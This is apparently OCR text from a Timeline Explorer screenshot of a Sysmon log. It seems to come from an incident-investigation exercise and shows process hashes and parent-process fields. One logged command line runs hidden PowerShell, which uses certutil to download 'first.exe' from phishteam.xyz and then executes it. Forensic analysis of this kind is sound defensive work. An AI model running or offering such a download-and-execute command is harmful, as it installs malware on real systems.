 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
first
Find
Cell contents
Payload
#text:
"MD5=C9AA36F483B61CFA9758C44ACDB776AC,SHA256=CE278CA242AA2023A4FE04067B0A32FBD3CA1599746
C160949868FFC7FC3D7D8,IMPHASH=468991D410EEFBCFB478FB910DDA2CE2"
{"Event
},
15:10.54
{"Event
{
15:11.31
@Name: ParentProcessGuid,
{"Event
#text: 4bbef3ae-ab1e-62b0-880a-000000000700
15:14.12
{"Event
},
15:25.27
{"Event
{
15:38.38
@Name: ParentProcessId,
{"Event
#text: 9052
15:42.76
{"Event
},
15:48.87
{"Event
{
18:48.72
@Name: ParentImage,
#text: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
},
{
@Name: ParentCommandLine,
#text: """C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"" -w hidden
-noni certutil -urlcache -split -f 'http://phishteam.xyz/02dcf07/first.exe'
C:\Users\Public\Downloads\first.exe; C:\Users\Public\Downloads\first.exe"
},
Format Replace: CRLF CR LF Comma Tab Font size 12
User Name Contains benimaru And Event Id = 1
Edit Filte
C:\Users\user\Desktop\Incident Files\sysmon.csv Total lines 2,559 Visible lines 8 Open files: 1 Search optio